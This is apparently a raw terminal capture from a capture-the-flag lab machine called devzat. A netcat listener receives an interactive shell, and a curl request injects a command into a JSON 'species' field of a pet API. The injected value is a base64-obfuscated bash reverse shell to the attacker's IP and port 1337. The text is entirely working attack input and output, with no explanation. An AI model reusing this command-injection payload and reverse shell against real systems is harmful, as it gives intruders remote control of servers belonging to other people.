 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.75] from (UNKNOWN) [10.10.11.118] 38280
bash: cannot set terminal process group (843): Inappropriate ioctl for device
bash: no job control in this shell
patrick@devzat:~/pets$
┌──(kali㉿kali)-[~]
└─$ curl -X POST "http://pets.devzat.htb/api/pet" -d '{"species":"dog;echo -n YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC43NS8xMzM3IDA+JjE= | base64 -d | bash"}'